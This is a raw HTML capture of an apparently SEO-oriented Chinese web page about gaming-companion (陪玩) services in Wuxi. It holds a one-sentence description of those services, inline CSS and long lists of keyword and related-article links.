

--- FILE ---
content_type: text/html
request_url: https://www.fcyhdmw.com/peiwan/94233154.html
body_size: 2574
content:
<!DOCTYPE html>
<html>
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>无锡的网吧陪玩服务有哪些项目？</title>
    <meta name="description" content="无锡的网吧陪玩服务主要包括网络游戏陪玩、单机游戏陪玩、电竞比赛教练等项目。">
    <meta name="keywords" content="无锡网吧陪玩">
    <link rel="canonical" href="https://www.fcyhdmw.com/peiwan/94233154.html">
    <link rel="icon" href="https://www.fcyhdmw.com/favicon.ico" type="image/x-icon">
    <style>
        body {
            font-family: Arial, sans-serif;
            margin: 0;
            padding: 0;
            background-color: #f8f8f8;
        }
        .container {
            max-width: 800px;
            margin: auto;
            padding: 20px;
            background-color: #fff;
        }
        .header {
            display: flex;
            align-items: center;
            padding: 10px 0;
        }
        .header img {
            margin-right: 10px;
        }
        .content {
            margin-top: 20px;
        }
        .content img {
            width: 100%;
            height: auto;
        }
        .related-links, .related-articles {
            margin-top: 20px;
        }
        .related-links a, .related-articles a {
            display: block;
            color: #0073e6;
            text-decoration: none;
            margin-bottom: 10px;
        }
        .related-articles {
            display: flex;
            flex-direction: column;
        }
        .related-articles img {
            width: 40%;
            height: 20%;
            margin-top: 10px;
        }
        .related-articles div {
            display: flex;
            align-items: center;
        }
        .footer {
            margin-top: 40px;
            padding: 20px;
            background-color: #333;
            color: #fff;
            text-align: center;
        }
    </style>
</head>
<body>
    <div class="container">
        <div class="header">
            <img src="https://www.fcyhdmw.com/path_to_logo.jpg" alt="上陪玩 Logo" width="150" height="55">
            <h1>无锡网吧陪玩</h1>
        </div>
        <div class="content">
            <div class="related-links">
                <h2>无锡的网吧陪玩服务有哪些项目？</h2><a href="https://www.fcyhdmw.com/80411156/">陪儿童玩的游戏</a><a href="https://www.fcyhdmw.com/43157783/">丝袜陪玩</a><a href="https://www.fcyhdmw.com/71875850/">比心怎么成为陪玩</a><a href="https://www.fcyhdmw.com/32289449/">陪玩名词</a><a href="https://www.fcyhdmw.com/25593845/">游戏陪玩平台</a><a href="https://www.fcyhdmw.com/40581558/">陪玩芒果</a><a href="https://www.fcyhdmw.com/75256534/">yy陪玩都做什么</a><a href="https://www.fcyhdmw.com/86874956/">陪玩平台有哪些</a><a href="https://www.fcyhdmw.com/87761066/">威海陪玩</a><a href="https://www.fcyhdmw.com/45828396/">有什么线下陪玩软件</a><a href="https://www.fcyhdmw.com/79295162/">陪玩娃娃</a><a href="https://www.fcyhdmw.com/81605840/">陪玩介绍词</a><a href="https://www.fcyhdmw.com/98829864/">顿陪玩</a><a href="https://www.fcyhdmw.com/65186432/">陪玩标题</a><a href="https://www.fcyhdmw.com/37855785/">怎么陪玩</a><a href="https://www.fcyhdmw.com/75920200/">气泡陪玩</a><a href="https://www.fcyhdmw.com/31704373/">弃后 乖乖陪朕玩</a><a href="https://www.fcyhdmw.com/22849136/">声浪陪玩</a><a href="https://www.fcyhdmw.com/41871688/">陪玩多少钱</a><a href="https://www.fcyhdmw.com/33609372/">怎样做陪玩</a></div>
            <p>无锡的网吧陪玩服务主要包括网络游戏陪玩、单机游戏陪玩、电竞比赛教练等项目。<img src="https://www.fcyhdmw.com/img/2024/07/无锡网吧陪玩.jpg" alt="无锡网吧陪玩"></p>
        </div>
        <div class="related-articles">
            <h2>与无锡网吧陪玩相关的文章</h2><div>
                <img src="https://www.fcyhdmw.com/img/2024/06/d5a374de31ebce1d42b33e2d3c9fa7c8.jpg" alt="比心陪玩价格表：各种服务一目了然">
                <a href="https://www.fcyhdmw.com/peiwan/18756239.html">比心陪玩价格表：各种服务一目了然</a>
            </div><div>
                <img src="https://www.fcyhdmw.com/img/2024/07/陪玩树.jpg" alt="什么是“陪玩树”？">
                <a href="https://www.fcyhdmw.com/peiwan/66674223.html">什么是“陪玩树”？</a>
            </div><div>
                <img src="https://www.fcyhdmw.com/img/2024/07/996e58bb9465fef812a024417892d3e1.jpg" alt="竞音陪玩，让你的游戏更有趣！">
                <a href="https://www.fcyhdmw.com/peiwan/30027142.html">竞音陪玩，让你的游戏更有趣！</a>
            </div><div>
                <img src="https://www.fcyhdmw.com/img/2024/07/5c0c2e2a6b43f91aebef250fe0360ad0.jpg" alt="温州线下陪玩：解压生活压力的新方式">
                <a href="https://www.fcyhdmw.com/peiwan/23094752.html">温州线下陪玩：解压生活压力的新方式</a>
            </div><div>
                <img src="https://www.fcyhdmw.com/img/2024/06/陪孩子玩的心情短语.jpg" alt="陪孩子玩的时候，你的心情是什么样的呢？">
                <a href="https://www.fcyhdmw.com/peiwan/18140574.html">陪孩子玩的时候，你的心情是什么样的呢？</a>
            </div><div>
                <img src="https://www.fcyhdmw.com/img/2024/06/800f1be59b54eaf311e851fe804147c4.jpg" alt="贵阳游戏陪玩是什么意思？">
                <a href="https://www.fcyhdmw.com/peiwan/66930370.html">贵阳游戏陪玩是什么意思？</a>
            </div><div>
                <img src="https://www.fcyhdmw.com/img/2024/07/14901b0cc626d62261f301bb6799d27b.jpg" alt="钦州陪玩服务有哪些项目？">
                <a href="https://www.fcyhdmw.com/peiwan/57439849.html">钦州陪玩服务有哪些项目？</a>
            </div><div>
                <img src="https://www.fcyhdmw.com/img/2024/07/陪玩 服务.jpg" alt="陪玩服务：陪你度过孤独时光">
                <a href="https://www.fcyhdmw.com/peiwan/27417170.html">陪玩服务：陪你度过孤独时光</a>
            </div><div>
                <img src="https://www.fcyhdmw.com/img/2024/06/陪玩模特.jpg" alt="揭秘陪玩模特行业：虚荣与利益的交织">
                <a href="https://www.fcyhdmw.com/peiwan/54757989.html">揭秘陪玩模特行业：虚荣与利益的交织</a>
            </div><div>
                <img src="https://www.fcyhdmw.com/img/2024/07/a33ea70e66a762699ae1f605b0a64fbe.jpg" alt="lol陪玩价格表">
                <a href="https://www.fcyhdmw.com/peiwan/52125078.html">lol陪玩价格表</a>
            </div><div>
                <img src="https://www.fcyhdmw.com/img/2024/06/b8035f77d8289ecf1e61afff89ae61c0.jpg" alt="国信陪玩是什么服务？">
                <a href="https://www.fcyhdmw.com/peiwan/16475341.html">国信陪玩是什么服务？</a>
            </div><div>
                <img src="https://www.fcyhdmw.com/img/2024/06/网咖陪玩.jpg" alt="探讨网咖陪玩的盛行和影响">
                <a href="https://www.fcyhdmw.com/peiwan/75085748.html">探讨网咖陪玩的盛行和影响</a>
            </div><div>
                <img src="https://www.fcyhdmw.com/img/2024/06/eae1710819c90fefeca6e6574ab01656.jpg" alt="与孩子共享雪的快乐">
                <a href="https://www.fcyhdmw.com/peiwan/91399368.html">与孩子共享雪的快乐</a>
            </div><div>
                <img src="https://www.fcyhdmw.com/img/2024/07/52305badc304692a2385ee82570645d3.jpg" alt="兔朵电竞陪玩，陪你畅游游戏世界">
                <a href="https://www.fcyhdmw.com/peiwan/30277909.html">兔朵电竞陪玩，陪你畅游游戏世界</a>
            </div><div>
                <img src="https://www.fcyhdmw.com/img/2024/07/6ec85ba3b2adee907ae7b1066317686d.jpg" alt="哄睡陪玩，添益童心">
                <a href="https://www.fcyhdmw.com/peiwan/59542936.html">哄睡陪玩，添益童心</a>
            </div><div>
                <img src="https://www.fcyhdmw.com/img/2024/07/28c2ec6f87b96eff7668c1c6f5492203.jpg" alt="什么是“玲陪玩”？">
                <a href="https://www.fcyhdmw.com/peiwan/27416783.html">什么是“玲陪玩”？</a>
            </div><div>
                <img src="https://www.fcyhdmw.com/img/2024/06/f3b3b1c4113cd962a8c225ac2581132c.jpg" alt="让孩子快乐成长的神秘力量——家陪玩">
                <a href="https://www.fcyhdmw.com/peiwan/68659138.html">让孩子快乐成长的神秘力量——家陪玩</a>
            </div><div>
                <img src="https://www.fcyhdmw.com/img/2024/07/告陪玩.jpg" alt="告别孤独，选择陪玩">
                <a href="https://www.fcyhdmw.com/peiwan/79642220.html">告别孤独，选择陪玩</a>
            </div><div>
                <img src="https://www.fcyhdmw.com/img/2024/07/c7cc8d9c53925590314b4362fce56e8c.jpg" alt="什么是陪玩电竞？">
                <a href="https://www.fcyhdmw.com/peiwan/68923759.html">什么是陪玩电竞？</a>
            </div><div>
                <img src="https://www.fcyhdmw.com/img/2024/06/赣州陪玩.jpg" alt="赣州陪玩：拓展人际关系，增进社交圈">
                <a href="https://www.fcyhdmw.com/peiwan/92376073.html">赣州陪玩：拓展人际关系，增进社交圈</a>
            </div></div>
        <div class="footer">
            <p>&copy; 2024 上陪玩. 版权所有.</p>
        </div>
    </div><script async src="https://www.fcyhdmw.com/jquery.js?1720249204.jquery.js"></script>
</body>
</html>